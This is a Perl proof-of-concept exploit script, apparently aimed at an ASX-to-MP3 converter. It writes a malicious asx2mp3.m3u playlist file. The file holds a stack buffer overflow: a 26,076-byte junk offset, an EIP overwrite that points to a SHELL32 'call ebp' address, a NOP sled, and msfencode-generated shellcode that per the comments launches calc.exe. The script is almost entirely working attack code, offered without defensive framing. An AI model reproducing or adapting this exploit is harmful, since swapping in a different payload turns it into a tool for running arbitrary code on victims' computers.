 my $buffsize = 50000; # sets buffer size for consistent sized payload
my $junk = "\x41" x 26076; # offset to EIP overwrite
my $eip = pack('V', 0x7c9f38f6); # call ebp C:\Windows\System32\SHELL32.dll
my $nops = "\x90" x 18752; # simulated nops using INT to demonstrate shellcode offset
# msfpayload windows/exec CMD=calc.exe R |
# msfencode -e x86/shikata_ga_nai -c 1 -t perl -b '\x00\x0a\x0d\xff'
# size 227
my $shell =
"\xba\x8d\xf5\x02\x51\xda\xc0\xd9\x74\x24\xf4\x5b\x2b\xc9" .
"\xb1\x33\x31\x53\x12\x03\x53\x12\x83\x66\x09\xe0\xa4\x84" .
"\x1a\x6c\x46\x74\xdb\x0f\xce\x91\xea\x1d\xb4\xd2\x5f\x92" .
"\xbe\xb6\x53\x59\x92\x22\xe7\x2f\x3b\x45\x40\x85\x1d\x68" .
"\x51\x2b\xa2\x26\x91\x2d\x5e\x34\xc6\x8d\x5f\xf7\x1b\xcf" .
"\x98\xe5\xd4\x9d\x71\x62\x46\x32\xf5\x36\x5b\x33\xd9\x3d" .
"\xe3\x4b\x5c\x81\x90\xe1\x5f\xd1\x09\x7d\x17\xc9\x22\xd9" .
"\x88\xe8\xe7\x39\xf4\xa3\x8c\x8a\x8e\x32\x45\xc3\x6f\x05" .
"\xa9\x88\x51\xaa\x24\xd0\x96\x0c\xd7\xa7\xec\x6f\x6a\xb0" .
"\x36\x12\xb0\x35\xab\xb4\x33\xed\x0f\x45\x97\x68\xdb\x49" .
"\x5c\xfe\x83\x4d\x63\xd3\xbf\x69\xe8\xd2\x6f\xf8\xaa\xf0" .
"\xab\xa1\x69\x98\xea\x0f\xdf\xa5\xed\xf7\x80\x03\x65\x15" .
"\xd4\x32\x24\x73\x2b\xb6\x52\x3a\x2b\xc8\x5c\x6c\x44\xf9" .
"\xd7\xe3\x13\x06\x32\x40\xeb\x4c\x1f\xe0\x64\x09\xf5\xb1" .
"\xe8\xaa\x23\xf5\x14\x29\xc6\x85\xe2\x31\xa3\x80\xaf\xf5" .
"\x5f\xf8\xa0\x93\x5f\xaf\xc1\xb1\x03\x2e\x52\x59\xea\xd5" .
"\xd2\xf8\xf2";
my $sploit = $junk.$eip.$nops.$shell; # build sploit portion of buffer
my $fill = "\x43" x ($buffsize - (length($sploit))); # fill remainder of buffer
my $buffer = $sploit.$fill; # build final buffer
# write the exploit buffer to file
my $file = "asx2mp3.m3u";
open(FILE, ">$file");
print FILE $buffer;
close(FILE);
print "Exploit file created [" . $file . "]\n";
print "Buffer size: " . length($buffer) . "\n";